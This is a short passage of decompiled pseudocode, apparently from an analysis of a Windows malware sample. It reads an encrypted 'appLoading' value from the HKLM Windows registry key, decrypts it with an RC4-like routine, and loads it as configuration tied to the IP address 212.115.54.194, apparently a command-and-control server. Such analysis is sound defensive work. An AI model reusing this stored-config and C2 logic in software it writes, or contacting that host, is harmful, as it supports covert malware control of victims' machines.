 StackCookie = 0x2B992DDFA232i64;
v0 = 0;
strcpy(SubKey, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows");
hKey = HKEY_LOCAL_MACHINE;
memset(&SubKey[53], 0, 0x3CBui64);
LODWORD(v1) = RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 0xF003Fu, &hKey);
if ( !(_DWORD)v1 )
{
SetLastError(0);
cbData = 260;
memset(Data, 0, 0x104ui64);
strcpy(ValueName, "appLoading");
if ( RegQueryValueExA(hKey, ValueName, 0i64, 0i64, Data, &cbData) )
{
LODWORD(v1) = RegCloseKey(hKey);
}
else
{
RegCloseKey(hKey);
qmemcpy(&Data[58], "OnLine", 6);
fn_custom_rc4_maybe((unsigned __int8 *)(unsigned int)Data, 48u, (unsigned int)&Data[48], 16, 0);
if ( strlen((const char *)Data) && *(_DWORD *)&Data[40] )
{
memcpy((void *)"212.115.54.194", Data, 0x28ui64);
v2 = qword_103EDED0;
dword_103EDEA4 = *(_DWORD *)&Data[40];
v3 = qword_103EDEA8;
v4 = 2i64;
do
{
memset(v3, 0, 40ui64);
*(_DWORD *)v2 = 0;
v2 = (__int64 *)((char *)v2 + 44);
v3 = (__int64 *)((char *)v3 + 44);
--v4;
}
while ( v4 );
}
v5 = &byte_103EDF05;
v1 = &Data[45];